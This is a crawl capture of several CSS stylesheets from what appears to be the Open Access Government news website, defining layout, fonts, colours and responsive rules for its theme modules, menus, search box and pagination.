.mk-custom-module .mk-rel-contributor .mk-contributor-thumb img {width:160px; max-width:160px; margin:0px 0px 0px 0px !important}
.mk-custom-module .mk-rel-contributor .mk-contributor-meta {margin-left:180px;}
.mk-custom-module .mk-rel-contributor .mk-contributor-meta h3 {margin:0px 0px 4px 0px;}
.mk-custom-module .mk-rel-contributor .mk-contributor-meta .mk-contributor-job-role {font-size:16px; font-weight:bold;}
.mk-custom-module .mk-rel-contributor .mk-contributor-meta .mk-contributor-organisation {font-size:16px;}

/* MK CUSTOM MODULE - RELATED SPECIAL REPORTS */
.mk-custom-module .mk-rel-special-reports {}
.mk-custom-module .mk-rel-special-reports ul {list-style:none; margin:0px 0px 0px 0px; padding:0xp 0px 0px 0px;}
.mk-custom-module .mk-rel-special-reports ul li {margin:0px 0px 0px 0px;}
.mk-custom-module .mk-rel-special-reports .mk-item-thumb {width:160px; max-width:160px; float:left; top:0; left:0;}
.mk-custom-module .mk-rel-special-reports .mk-item-detail {font-family:'Merriweather Bold MK'; font-size:20px; line-height:30px; margin-left:180px;}
.mk-custom-module .mk-rel-special-reports .mk-item-detail a:link {color:#000000;}
.mk-custom-module .mk-rel-special-reports .mk-item-detail a:visited {color:#000000;}
.mk-custom-module .mk-rel-special-reports .mk-item-detail a:hover {color:#0f7c6b;}

/* MK CUSTOM MODULE - RELATED ARTICLES */
.mk-custom-module .mk-rec-rel-articles {}
.mk-custom-module .mk-rec-rel-articles ul {list-style:none; margin:0px 0px 0px 0px; padding:0xp 0px 0px 0px;}
.mk-custom-module .mk-rec-rel-articles ul li {margin:0px 0px 26px 0px;}
.mk-custom-module .mk-rec-rel-articles .mk-item-detail a:link {color:#000000;}
.mk-custom-module .mk-rec-rel-articles .mk-item-detail a:visited {color:#000000;}
.mk-custom-module .mk-rec-rel-articles .mk-item-detail a:hover {color:#0f7c6b;}
.td-pb-span4 .mk-custom-module .mk-rec-rel-articles .mk-item-thumb {width:80px; max-width:80px; float:left; top:0; left:0;}
.td-pb-span4 .mk-custom-module .mk-rec-rel-articles .mk-item-detail {font-family:'Merriweather Bold MK'; font-size:14px; line-height:24px; margin-left:100px;}
.td-pb-span8 .mk-custom-module .mk-rec-rel-articles .mk-item-thumb {width:160px; max-width:160px; float:left; top:0; left:0;}
.td-pb-span8 .mk-custom-module .mk-rec-rel-articles .mk-item-detail {font-family:'Merriweather Bold MK'; font-size:20px; line-height:30px; margin-left:180px;}
.td-pb-span8 .mk-custom-module .mk-rec-rel-articles .mk-item-detail .mk-span-must-read {padding: 2px 6px 2px 6px; margin:0px 6px 0px 0px; background:#0f7c6b; font-family:'Merriweather Bold MK'; color:#ffffff; font-size:18px; line-height:28px; font-weight}

/* TAG DIV BLOCKS */
.td_block_wrap_nbp .td_block_wrap {padding-bottom:0px !important;}
.td_block_related_posts .td-related-right {display:none !important;}

/* MK CUSTOM MODULE EBOOKS HORIZONTAL */
.td_module_ebook_horizontal {border:0px solid red;padding-bottom:40px;}
.td_module_ebook_horizontal .td-module-thumb {border:4px solid #dddddd;width:218px;max-width:218px;float:left;top:0;left:0; -webkit-transition: all 200ms ease-out; -moz-transition: all 200ms ease-out; -o-transition: all 200ms ease-out; transition: all 200ms ease-out;}
.td_module_ebook_horizontal .td-module-thumb:hover {border:4px solid #0f7c6b;}
.td_module_ebook_horizontal .item-details {border:0px solid green;margin-left:244px;min-height:150px;}
.td_module_ebook_horizontal .td-excerpt {}
.td_module_ebook_horizontal .entry-title {font-weight:600;font-size:22px;line-height:28px;margin-bottom:5px;}
.td-pb-span8 .td_module_ebook_horizontal {}
.td-pb-span4 .td_module_ebook_horizontal {padding-bottom:40px;}
.td-pb-span4 .td_module_ebook_horizontal .td-module-thumb {width:80px;}
.td-pb-span4 .td_module_ebook_horizontal .item-details {margin-left:0;min-height:70px;}
.td-pb-span4 .td_module_ebook_horizontal .td-video-play-ico img {width:20px;}
.td-pb-span4 .td_module_ebook_horizontal .entry-title {font-size:15px;font-weight:500;line-height:21px;padding-left:95px;min-height:55px;margin-bottom:13px;}
@media (min-width: 768px) and (max-width: 1018px)
{
.td-pb-span8 .td_module_ebook_horizontal .td-module-thumb {width:190px;}
.td-pb-span8 .td_module_ebook_horizontal .item-details {margin-left:210px;min-height:131px;}
.td-pb-span8 .td_module_ebook_horizontal .entry-title {font-weight:600;font-size:17px;line-height:22px;}
.td-pb-span8 .td_module_ebook_horizontal .td-post-author-name {display:none;}
.td-pb-span4 .td_module_ebook_horizontal .entry-title {font-size:13px;line-height:18px;min-height:50px;}
.td-pb-span4 .td_module_ebook_horizontal .td-post-author-name {display:none;}
}
@media (max-width: 767px)
{
.td_module_ebook_horizontal {padding-bottom:20px;}
.td_module_ebook_horizontal .td-post-category {display:none;}
.td_module_ebook_horizontal .td-module-thumb {width:150px;}
.td_module_ebook_horizontal .item-details {margin-left:170px;}
.td_module_ebook_horizontal .td-excerpt {display:none;}
.td-pb-span4 .td_module_ebook_horizontal .td-module-thumb {width:150px;}
.td-pb-span4 .td_module_ebook_horizontal .item-details {padding-left:170px;min-height:103px;}
.td-pb-span4 .td_module_ebook_horizontal .entry-title {font-weight:600;font-size:22px;line-height:28px;margin-bottom:5px;padding-left:0;min-height:0;}
}
@media (max-width: 500px)
{
.td_module_ebook_horizontal .td-module-thumb {width:100px;}
.td_module_ebook_horizontal .item-details {margin-left:120px;}
.td_module_ebook_horizontal .entry-title {font-size:14px;line-height:20px;font-weight:500;}
.td_module_ebook_horizontal .td-video-play-ico img {width:20px;}
.td-pb-span4 .td_module_ebook_horizontal .td-module-thumb {width:100px;}
.td-pb-span4 .td_module_ebook_horizontal .item-details {padding-left:0;min-height:69px;}
.td-pb-span4 .td_module_ebook_horizontal .entry-title {font-weight:600;font-size:17px;line-height:23px;padding-left:110px;min-height:69px;margin-bottom:13px;}
}

/* MK CUSTOM MODULE EBOOKS VERTICAL */
.td_module_ebook_vertical {padding-bottom:43px;}
.td_module_ebook_vertical .td-module-thumb {border:4px solid #dddddd;width:100%;max-width:100%;float:left;top:0;left:0; -webkit-transition: all 200ms ease-out; -moz-transition: all 200ms ease-out; -o-transition: all 200ms ease-out; transition: all 200ms ease-out;}
.td_module_ebook_vertical .td-module-thumb:hover {border:4px solid #0f7c6b;}
.td_module_ebook_vertical .entry-title {font-weight:600}

@media (min-width: 768px) and (max-width: 1018px)
{
.td_module_ebook_vertical .entry-title {font-size:17px; line-height:22px;}
}
@media (max-width: 767px)

{
.td_module_ebook_vertical .entry-thumb {width:100%;}
}

/* MK CUSTOM MODULE MK SIDEBAR */
.td_module_mk_sidebar {display:block; padding-bottom:20px;}
.td_module_mk_sidebar .td-module-thumb {border:4px solid #dddddd; float:left; left:0; top:0;}
.td_module_mk_sidebar .td-module-thumb:hover {border:4px solid #0f7c6b; float:left; left:0; top:0;}
.td_module_mk_sidebar .item-details {margin-left:116px;}
.td_module_mk_sidebar .entry-title {font-size:16px; line-height:26px; margin-bottom:4px; font-weight:700;}
.td_module_mk_sidebar .td-module-meta-info {margin-bottom:0; min-height:0;}
@media (min-width: 768px) and (max-width: 1018px)
{
.td_module_mk_sidebar .td-module-thumb {width:80px;}
}
@media (min-width: 768px) and (max-width: 1018px)
{
.td_module_mk_sidebar .item-details {margin-left:95px; min-height:55px;}
}
@media (min-width: 768px) and (max-width: 1140px)
{
.td_module_mk_sidebar .entry-title {font-size:12px; line-height:18px;}
}
@media (max-width: 767px)
{
.td_module_mk_sidebar .entry-title {font-size:14px;}
}
@media (min-width: 768px) and (max-width: 1140px)
{
.td_module_mk_sidebar .td-icon-star, .td_module_mk_sidebar .td-icon-star-empty, .td_module_mk_sidebar .td-icon-star-half {font-size:15px; width:17px;}
}
@media (min-width: 768px) and (max-width: 1018px)
{
.td_module_mk_sidebar .td-post-category {margin-bottom:5px;}
}
@media (max-width: 500px)
{
.td_module_mk_sidebar .td-icon-star, .td_module_mk_sidebar .td-icon-star-empty, .td_module_mk_sidebar .td-icon-star-half {font-size:15px; width:17px;}
}

/* MK CUSTOM EBOOK MODULE LINKS */
.mk-module-ebook-links {display:block;margin:10px 0px 10px 0px;}
.mk-module-ebook-links a {display:inline-block; font-weight:bold; color:#ffffff; background:#0f7c6b; padding:8px 12px 8px 12px; margin-right:2px;}
.mk-module-ebook-links a:hover {background:#87bd4f;}
.mk-module-feature-item-links {display:block;margin:10px 0px 10px 0px;}
.mk-module-feature-item-links ul {list-style:none; margin:0px 0px 0px 0px;}
.mk-module-feature-item-links ul li {padding:0px 0px 0px 10px; margin:0px 0px 6px 0px; border-left:4px solid #87bd4f;}
.mk-module-feature-item-links ul li:hover {border-left:4px solid #0f7c6b;}
.mk-module-feature-item-links ul li a {display:block; font-weight:bold; color:#0f7c6b;}
.mk-module-feature-item-links ul li a:hover {color:#87bd4f;}
.td-pb-span4 .mk-module-ebook-links {display:block;margin:10px 0px 10px 0px;}
.td-pb-span4 .mk-module-ebook-links a {padding:4px 6px 4px 6px; margin-right:2px;}

/* MK SINGLE EBOOK */
/* MK SINGLE EBOOK LINKS */
.mk-ebook-sidebar-links {}
/* MK SINGLE EBOOK COVER LINK */
.mk-ebook-sidebar-cover {display:block; text-align:center; padding:0px; margin:0px 0px 1px 0px;}
.mk-ebook-sidebar-cover a {display:block; line-height:0px; border:8px solid #dddddd; padding:0px; margin:0px; -webkit-transition: all 200ms ease-out; -moz-transition: all 200ms ease-out; -o-transition: all 200ms ease-out; transition: all 200ms ease-out;}
.mk-ebook-sidebar-cover a:hover {border:8px solid #0f7c6b;}
.mk-ebook-sidebar-cover .thumb {margin-bottom:0px !important;}

/* MK CUSTOM FOOTER MENU COLOURS */
.td-footer-wrapper .menu-item-government a {background:#610c5f !important; padding:4px 8px 4px 8px;}
.td-footer-wrapper .menu-item-government a:hover {background:#ffffff !important; color:#610c5f !important;}
.td-footer-wrapper .menu-item-environment a {background:#188f33 !important; padding:4px 8px 4px 8px;}
.td-footer-wrapper .menu-item-environment a:hover {background:#ffffff !important; color:#188f33 !important;}
.td-footer-wrapper .menu-item-health a {background:#488cc9 !important; padding:4px 8px 4px 8px;}
.td-footer-wrapper .menu-item-health a:hover {background:#ffffff !important; color:#488cc9 !important;}
.td-footer-wrapper .menu-item-research a {background:#a67c56 !important; padding:4px 8px 4px 8px;}

.td-footer-wrapper .menu-item-research a:hover {background:#ffffff !important; color:#a67c56 !important;}
.td-footer-wrapper .menu-item-education a {background:#0055a5 !important; padding:4px 8px 4px 8px;}
.td-footer-wrapper .menu-item-education a:hover {background:#ffffff !important; color:#0055a5 !important;}
.td-footer-wrapper .menu-item-energy a {background:#ff0000 !important; padding:4px 8px 4px 8px;}
.td-footer-wrapper .menu-item-energy a:hover {background:#ffffff !important; color:#ff0000 !important;}
.td-footer-wrapper .menu-item-finance a {background:#f79704 !important; padding:4px 8px 4px 8px;}
.td-footer-wrapper .menu-item-finance a:hover {background:#ffffff !important; color:#f79704 !important;}
.td-footer-wrapper .menu-item-blockchain a {background:#3366cc !important; padding:4px 8px 4px 8px;}
.td-footer-wrapper .menu-item-blockchain a:hover {background:#ffffff !important; color:#3366cc !important;}
.td-footer-wrapper .menu-item-transport a {background:#e75b06 !important; padding:4px 8px 4px 8px;}
.td-footer-wrapper .menu-item-transport a:hover {background:#ffffff !important; color:#e75b06 !important;}
.td-footer-wrapper .menu-item-hr a {background:#a766a8 !important; padding:4px 8px 4px 8px;}
.td-footer-wrapper .menu-item-hr a:hover {background:#ffffff !important; color:#a766a8 !important;}
.td-footer-wrapper .menu-item-ict a {background:#9c033b !important; padding:4px 8px 4px 8px;}
.td-footer-wrapper .menu-item-ict a:hover {background:#ffffff !important; color:#9c033b !important;}

/* BETTER RECENT COMMENTS */
ul.better-recent-comments li{padding:10px 0px 10px 0px; border-bottom:1px solid #cccccc;}
ul.better-recent-comments li a{font-weight:bold;}
.better-recent-comments-text{font-size:18px; font-style:italic; line-height:38px;}

/* MK CUSTOM TEMPLATE - SINGLE STAKEHOLDER PROFILE */
.mk-sh-post-title .entry-title {color:#000000 !important;}

/* MK CUSTOM SEARCH WRAPPER */
.mk-custom-search-wrapper {background:#0f7c6b; width:1164px; max-width:100%; margin:0 auto 0 auto; padding:10px;}
.mk-custom-search-wrapper form {padding:0px; max-width:100%;}
.mk-custom-search-wrapper fieldset {border:0px; text-align:center;}
.mk-custom-search-wrapper input[type=text] {font-size:16px; width:32%; padding:22px; margin:4px 4px; display:inline-block; border:1px solid #cccccc; border-radius:4px; box-sizing:border-box;}
.mk-custom-search-wrapper select {font-size:16px; width:32%; padding:10px; margin:4px 4px; display:inline-block; border:1px solid #ccc; border-radius:4px; box-sizing:border-box;}
.mk-custom-search-wrapper input[type=submit] {font-size:16px; width:32%; background-color:#333333; color:white; padding:12px; margin:4px 4px; border:none; border-radius:4px; cursor:pointer;}
.mk-custom-search-wrapper input[type=submit]:hover {color:#333333; background-color:#dddddd;}
@media screen and (max-width: 1140px)
{
.mk-custom-search-wrapper {border:0px solid red; padding:8px;}
.mk-custom-search-wrapper input[type=text] {width: 30%;}
.mk-custom-search-wrapper select {width:30%;}
.mk-custom-search-wrapper input[type=submit] {width:30%;}
}
@media screen and (max-width: 480px)
{
.mk-custom-search-wrapper {border:0px solid red; padding:4px;}
.mk-custom-search-wrapper input[type=text] {width: 100%;}
.mk-custom-search-wrapper select {width:100%;}
.mk-custom-search-wrapper input[type=submit] {width:100%;}
}

/** PLUGIN - ADS PRO **/
.mk-sb-banners-home br {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-stylesheets/mk-custom-stylesheet-2024.css?ver=1767708148
body_size: 2086
content:
@charset "utf-8";
/* CSS Document */

:root {
  --oag-white: #FFFFFF;
  --oag-light-green: #87BD4F;
  --oag-dark-green: #0F7C6B;
  --oag-light-grey: #EEEEEE;
  --oag-medium-grey: #E0E0E0;
  --oag-grey-333333: #333333;
  --oag-grey-666666: #666666;
  --oag-grey-999999: #999999;
}

/*******************************/
/* TAGDIV // CATEGORY ARCHIVES */
/*******************************/

.mk-category-description .tdb_category_description .tdb-block-inner p {font-family:'Montserrat' !important; font-size:18px !important; font-weight:700 !important; line-height:1.8 !important; font-style:normal !important; color:var(--oag-medium-grey:) !important;}

/*******************************/
/* TAGDIV // TAG ARCHIVES */
/*******************************/

.mk-tag-description .tdb_tag_description .tdb-block-inner p {font-family:'Montserrat' !important; font-size:18px !important; font-weight:700 !important; line-height:1.8 !important; font-style:normal !important; color:var(--oag-medium-grey:) !important;}

/**********************************/
/* TAGDIV // PAGEBUILDER ELEMENTS */
/**********************************/
.page-template-default .wpb_text_column p:last-child {margin-bottom:0px !important;}
.mk-block-text-footer p {margin-bottom:0px !important;}

/***************************/
/* TAGDIV // BLOCK HEADERS */
/***************************/

.td_block_template_8 .td-block-title>* {color:var(--oag-grey-999999) !important;}
.td_block_template_8 .td-block-title>*:before {background-color:var(--oag-dark-green) !important;}

/*********************/
/* TAGDIV // BUTTONS */
/*********************/

.tdm-btn {font-family:'Montserrat'; font-size:16px; font-weight:700;}

/**********************/
/* MK ROWS // COLOURS */
/**********************/

.mk-row-default h1 {color:var(--oag-dark-green);}
.mk-row-default h2 {color:var(--oag-dark-green);}
.mk-row-default h3 {color:var(--oag-dark-green);}
.mk-row-default h4 {color:var(--oag-dark-green);}
.mk-row-default h5 {color:var(--oag-dark-green);}
.mk-row-default h6 {color:var(--oag-dark-green);}
.mk-row-default {color:var(--oag-grey-999999);}
.mk-row-default p {color:var(--oag-grey-999999);}

.mk-row-dark h1 {color:var(--oag-white);}
.mk-row-dark h2 {color:var(--oag-white);}
.mk-row-dark h3 {color:var(--oag-white);}
.mk-row-dark h4 {color:var(--oag-white);}
.mk-row-dark h5 {color:var(--oag-white);}
.mk-row-dark h6 {color:var(--oag-white);}
.mk-row-dark {color: var(--oag-white);}
.mk-row-dark p {color: var(--oag-white);}

/*****************************************/
/* MK ROW // HEADER // CATEGORY ARCHIVES */
/*****************************************/

.mk-cat-hdr-row {margin-top:0px; margin-bottom:0px; padding-top:20px; padding-bottom:20px;}
.mk-cat-hdr-column {margin-top:20px; margin-bottom:20px; padding-top:0px; padding-bottom:0px;}
.mk-cat-hdr-column .tdb-category-title .tdb-title-text {text-transform:none;}
.mk-cat-hdr-column .tdb_category_description {margin:0px; padding:0px;}
.mk-cat-hdr-column .tdb_category_description .tdb-block-inner {margin:0px; padding:0px;}
.mk-cat-hdr-column .tdb_category_description .tdb-block-inner p {margin:0px; padding:0px; font-family:'Montserrat'; font-size:16px; font-weight:700; line-height:1.8; font-style:normal; color:var(--oag-grey-666666);}
.mk-cat-hdr-element {margin:0px !important; padding:0px !important;}
.mk-cat-hdr-element-breadcrumbs {margin:0px !important; padding:0px !important;}
.mk-cat-hdr-element-title {margin:10px 0px 0px 0px !important; padding:0px !important;}
.mk-cat-hdr-element-title h1 {padding:0px; margin:0px; font-family:'Quatro Slab Bold','Merriweather'; font-size:40px; line-height:1.2;}
.mk-cat-hdr-element-description {margin:10px 0px 0px 0px !important; padding:0px !important;}

/************************************/
/* MK ROW // HEADER // TAG ARCHIVES */
/************************************/

.mk-tag-hdr-row {margin-top:0px; margin-bottom:0px; padding-top:20px; padding-bottom:20px;}
.mk-tag-hdr-column {margin-top:20px; margin-bottom:20px; padding-top:0px; padding-bottom:0px;}
.mk-tag-hdr-column .tdb-tag-title .tdb-title-text {text-transform:none;}
.mk-tag-hdr-column .tdb_tag_description {margin:0px; padding:0px;}
.mk-tag-hdr-column .tdb_tag_description .tdb-block-inner {margin:0px; padding:0px;}
.mk-tag-hdr-column .tdb_tag_description .tdb-block-inner p {margin:0px; padding:0px; font-family:'Montserrat'; font-size:16px; font-weight:700; line-height:1.8; font-style:normal; color:var(--oag-grey-666666);}
.mk-tag-hdr-element {margin:0px !important; padding:0px !important;}
.mk-tag-hdr-element-breadcrumbs {margin:0px !important; padding:0px !important;}
.mk-tag-hdr-element-title {margin:10px 0px 0px 0px !important; padding:0px !important;}
.mk-tag-hdr-element-title h1 {padding:0px; margin:0px; font-family:'Quatro Slab Bold','Merriweather'; font-size:40px; line-height:1.2;}
.mk-tag-hdr-element-description {margin:10px 0px 0px 0px !important; padding:0px !important;}

/*************************************/
/* MK ROWS // PAGE TITLES AND INTROS */
/*************************************/

.mk-row-page-title { margin-top: 0px; margin-bottom: 0px; padding-top: 20px; padding-bottom: 10px; }
.mk-row-page-title .td_block_wrap { margin-bottom: 0px !important; }
.mk-row-page-title .td-block-title-wrap { margin-bottom: 0px !important; }
.mk-col-page-title { margin-top: 0px; margin-bottom: 0px; padding-top: 20px; padding-bottom: 20px; }
.mk-block-page-title { padding: 0px 0px 0px 0px !important; margin: 0px 0px 0px 0px !important; }

.mk-block-page-title h1 { font-size: 40px !important; font-family: 'Quatro Slab Bold','Merriweather' !important; font-weight: normal; line-height: 1.6; }
.mk-block-page-title h1 { padding: 0px 0px 0px 0px !important; margin: 0px 0px 0px 0px !important; } 

.mk-block-page-title h2 { font-size: 30px !important; font-family: 'Quatro Slab Bold','Merriweather' !important; font-weight: normal; line-height: 1.6; }
.mk-block-page-title h2 { padding: 0px 0px 0px 0px !important; margin: 0px 0px 0px 0px !important; }

.mk-block-page-intro { padding: 0px 0px 0px 0px !important; margin: 10px 0px 0px 0px !important; }
.mk-block-page-intro p { font-family: 'Montserrat', Arial !important; font-size: 18px !important; font-weight:700 !important; line-height: 1.6 !important; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0px 0px!important; }

.mk-row-page-title .tdb_category_description .tdb-block-inner {
	font-family: 'Montserrat' !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	font-style:normal !important;
	line-height: 1.6 !important;
	padding: 0px 0px 0px 0px !important;
	margin: 0px 0px 0px 0px!important;
}

.mk-block-page-wpgb-filter { padding: 0px 0px 0px 0px !important; margin: 0px 0px 0px 0px !important; }

@media screen and (max-width:800px)
{
.mk-block-page-title h1 {font-size:24px !important;}
.mk-block-page-title h2 {font-size:24px !important;}
}

/****************************************/
/* MK ROWS // SECTION TITLES AND INTROS */
/****************************************/

.mk-row-section-title { margin-top: 0px; margin-bottom: 0px; padding-top: 20px; padding-bottom: 20px; }
.mk-row-section-title .td_block_wrap { margin-bottom: 0px !important; } 
.mk-row-section-title .td-block-title-wrap { margin-bottom: 0px !important; }

.mk-col-section-title { margin-top: 0px; margin-bottom: 0px; padding-top: 20px; padding-bottom: 20px; }
.mk-col-section-button { margin-top: 0px; margin-bottom: 0px; padding-top: 20px; padding-bottom: 20px; }
.mk-col-section-content { margin-top: 0px; margin-bottom: 0px; padding-top: 20px; padding-bottom: 20px; }

.mk-block-section-title { padding: 0px 0px 0px 0px !important; margin: 0px 0px 0px 0px !important; }

.mk-block-section-title h1 { font-size: 40px !important; font-family: 'Quatro Slab Bold','Merriweather' !important; font-weight: normal; line-height: 1.6; }
.mk-block-section-title h1 { padding: 0px 0px 0px 0px !important; margin: 0px 0px 0px 0px !important; } 

.mk-block-section-title h2 { font-size: 30px !important; font-family: 'Quatro Slab Bold','Merriweather' !important; font-weight: normal; line-height: 1.6; }
.mk-block-section-title h2 { padding: 0px 0px 0px 0px !important; margin: 0px 0px 0px 0px !important; }

.mk-block-section-intro { padding: 0px 0px 0px 0px !important; margin: 10px 0px 0px 0px !important; }
.mk-block-section-intro p { font-family: 'Montserrat', Arial !important; font-size: 18px !important; font-weight:700 !important; line-height: 1.6 !important; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0px 0px!important; }

.mk-block-section-wpgb-filter { padding: 0px 0px 0px 0px !important; margin: 0px 0px 0px 0px !important; }

/**********************************/
/* MK ROWS // STAKEHOLDER CONTENT */
/**********************************/
.mk-stakeholder-special-reports-show .mk-stakeholder-special-reports-row {display:block !important;}
.mk-stakeholder-special-reports-hide .mk-stakeholder-special-reports-row {display:none !important;}
.mk-stakeholder-articles-show .mk-stakeholder-articles-row {display:block !important;}
.mk-stakeholder-articles-hide .mk-stakeholder-articles-row {display:none !important;}
.mk-stakeholder-posts-show .mk-stakeholder-posts-row {display:block !important;}
.mk-stakeholder-posts-hide .mk-stakeholder-posts-row {display:none !important;}
.mk-stakeholder-ebooks-show .mk-stakeholder-ebooks-row {display:block !important;}
.mk-stakeholder-ebooks-hide .mk-stakeholder-ebooks-row {display:none !important;}

/**********************************/
/* MK ROWS // CONTRIBUTOR CONTENT */
/**********************************/
.mk-contributor-articles-show .mk-contributor-articles-row {display:block !important;}
.mk-contributor-articles-hide .mk-contributor-articles-row {display:none !important;}
.mk-contributor-posts-show .mk-contributor-posts-row {display:block !important;}
.mk-contributor-posts-hide .mk-contributor-posts-row {display:none !important;}

/**************************/
/* MK SECTIONS // DEFAULT */
/**************************/

.mk-section-default-row {margin-top:0px; margin-bottom:0px; padding-top:30px; padding-bottom:30px;}
.mk-section-default-row .td_block_wrap {margin-bottom:0px !important;} 
.mk-section-default-row .td-block-title-wrap {margin-bottom:0px !important;}
.mk-section-default-column-header {margin-top:0px; margin-bottom:0px; padding-top:0px; padding-bottom:0px;}
.mk-section-default-column {margin-top:0px; margin-bottom:0px; padding-top:20px; padding-bottom:20px;}

.mk-section-default-row-inner {margin-top:0px; margin-bottom:0px; padding-top:0px; padding-bottom:0px;}
.mk-section-default-column-inner {margin-top:20px; margin-bottom:20px; padding-top:0px; padding-bottom:0px;}

.mk-section-default-element {margin:0px; padding:0px;}
.mk-section-default-element-title {margin:0px; padding:0px;}
.mk-section-default-element-title h2 {padding:0px !important; margin:0px !important; font-size:30px !important; line-height:1.6 !important;}
.mk-section-default-element-intro {padding:0px; margin:10px 0px 0px 0px;}
.mk-section-default-element-intro p {font-family:'Montserrat' !important; font-size:18px !important; font-weight:700 !important; line-height:1.6 !important; padding:0px !important; margin:0px !important; }

/*************/
/* MK BLOCKS */
/*************/

.mk-block-container {margin:0px 0px 0px 0px; padding:0px 0px 0px 0px;}
.mk-block-wrapper {margin:0px 0px 40px 0px; background:#eeeeee; -webkit-box-shadow:0 2px 2px 0 rgb(0 0 0 / 16%), 0 0 0 1px rgb(0 0 0 / 8%); box-shadow:0 2px 2px 0rgba(0,0,0,.16), 0 0 0 1pxrgba(0, 0, 0, .08);}

.DISABLE-mk-block-wrapper:last-child {margin:0px 0px 0px 0px;}
.DISABLE-mk-block-wrapper:first-of-type {margin:0px 0px 40px 0px;}
.DISABLE-mk-block-wrapper:not(:first-of-type) {margin:0px 0px 0px 0px;}

.mk-block-header {margin:0px 0px 0px 0px; padding:10px 15px 10px 15px; background:#0F7C6B; font-family:'Quatro Slab Bold','Merriweather'; font-weight:700; color:#FFFFFF;}

.mk-article-sidebar-detail-button {
	margin: 0px 0px 0px 0px;
	padding: 20px 20px 20px 20px;
}
.mk-article-sidebar-detail {
	margin: 0px 0px 0px 0px;
	padding: 20px 25px 20px 25px;
}
.mk-article-contributor:not(:first-of-type) {
	margin-top: 20px;
}

.mk-citation-permalink {
	overflow-wrap: break-word;
	word-wrap: break-word;
	-ms-word-break: break-all;
	word-break: break-all;
	word-break: break-word;
	-ms-hyphens: auto;
	-moz-hyphens: auto;
	-webkit-hyphens: auto;
	hyphens: auto;
}

.mk-article-main-containers {margin:20px 0px 20px 0px;} 
.mk-article-main-container {margin:0px 0px 10px 0px; padding:0px 0px 0px 0px; background:#EEEEEE; -webkit-box-shadow: 0 2px 2px 0 rgb(0 0 0 / 16%), 0 0 0 1px rgb(0 0 0 / 8%); box-shadow: 0 2px 2px 0rgba(0,0,0,.16),0 0 0 1pxrgba(0,0,0,.08); }		
.mk-article-main-detail { display:block; margin:0px 0px 0px 0px; padding:0px 0px 0px 0px; }
.mk-article-main-detail .mk-article-detail-label-inline { display:inline-block; padding:10px 15px 10px 15px; background:#0F7C6B; font-family:'Merriweather'; font-weight:700; color:#FFFFFF; }
.mk-article-main-detail .mk-article-detail-value-inline { display:inline-block; padding:10px 15px 10px 15px; }
.mk-article-main-detail-dates { display:inline-block; margin:0px 0px 0px 0px; padding:0px 0px 0px 0px; font-size:12px; }
.mk-article-main-detail-dates:nth-child(2) {margin:0px 0px 0px 0px;}
.mk-article-main-detail-dates:nth-child(3) {margin:0px 0px 0px 10px;}
.mk-article-main-detail-dates .mk-article-detail-label-inline { display:inline-block; margin:0px 0px 0px 0px; padding:0px 0px 0px 0px; font-weight:700;}
.mk-article-main-detail-dates .mk-article-detail-value-inline { display:inline-block; margin:0px 0px 0px 0px; padding:0px 0px 0px 0px; font-weight:500;}






.mk-article-sidebar-detail-button {
	margin: 0px 0px 0px 0px;
	padding: 20px 20px 20px 20px;
}
.mk-article-sidebar-detail {
	margin: 0px 0px 0px 0px;
	padding: 20px 25px 20px 25px;
}
.mk-article-contributor:not(:first-of-type) {
	margin-top: 20px;
}
.mk-article-sidebar-container p {
	font-family: 'Open Sans';
	letter-spacing:0.4px;
	margin: 0px 0px 10px 0px;
}
.mk-article-sidebar-container p:last-child {
	margin: 0px 0px 0px 0px;
}

/******************/
/* PLUGIN // WPGB */
/******************/

.wpgb-facet .wpgb-select {border-radius:0px !important; border-color: var(--oag-green-light) !important}
.wpgb-facet .wpgb-select:hover {border-color: var(--oag-green-dark) !important}
DISABLE-ul li.wpgb-page:last-child {margin-bottom:10px !important;}

.mk-wpgb-filter .wpgb-facet button.wpgb-apply {width:100% !important; margin:0px 0px 0px 0px !important;} 
.mk-wpgb-filter .wpgb-facet button.wpgb-reset {width:100% !important; margin:0px 0px 0px 0px !important;}
.mk-wpgb-filter .wpgb-facet button.wpgb-reset[disabled] {opacity:0.4; cursor:not-allowed;}
.mk-wpgb-filter .wpgb-facet button.wpgb-reset {background-color: var(--oag-light-green) !important;}
.mk-wpgb-filter .wpgb-facet button.wpgb-reset:hover {background-color: var(--oag-dark-green) !important;}
.mk-wpgb-filter .wpgb-facet>fieldset:last-child {margin-bottom:0px !important;}

.wp-grid-builder .wpgb-card.wpgb-no-result>div {font-weight:400 !important;}
.wp-grid-builder .wpgb-area-bottom-1>div, .wp-grid-builder .wpgb-area-bottom-2>div { padding: 0px !important; }

/* PLUGIN // WPGB // PAGINATION // DEFAULT */
.wpgb-facet .wpgb-pagination li a {color: var(--oag-light-green) !important; font-weight:700 !important; border:2px solid var(--oag-light-green) !important;}
.wpgb-facet .wpgb-pagination li a:hover {color: var(--oag-dark-green) !important; font-weight:700 !important; border:2px solid var(--oag-dark-green) !important;}
.wpgb-facet .wpgb-pagination li a[aria-current] {color: var(--oag-dark-green) !important; font-weight:700 !important; border:2px solid var(--oag-dark-green) !important;}

/* PLUGIN // WPGB // PAGINATION // DEFAULT */
.mk-row-dark .wpgb-facet .wpgb-pagination li a {color: var(--oag-light-grey) !important; font-weight:700 !important; border:2px solid var(--oag-light-grey) !important;}
.mk-row-dark .wpgb-facet .wpgb-pagination li a:hover {color: var(--oag-white) !important; font-weight:700 !important; border:2px solid var(--oag-white) !important;}
.mk-row-dark .wpgb-facet .wpgb-pagination li a[aria-current] {color: var(--oag-white) !important; font-weight:700 !important; border:2px solid var(--oag-white) !important;}

--- FILE ---
content_type: text/css
request_url: https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-stylesheets/mk-custom-stylesheet-blocks-01.css?ver=1767708148
body_size: 562
content:
@charset "utf-8";
/* CSS Document */

/***************************/
/* MK Contributor Module 2 */
/***************************/

.td_module_2_mk_contributor {padding-bottom:43px;}
.td_module_2_mk_contributor .td-module-thumb {width:100%;max-width:100%;float:left;top:0;left:0;}
.td_module_2_mk_contributor .td-module-meta-info .mk-contributor-name h3 {font-family:'Merriweather'; font-size:22px; font-weight:700; line-height:1.6; margin-bottom:4px;}
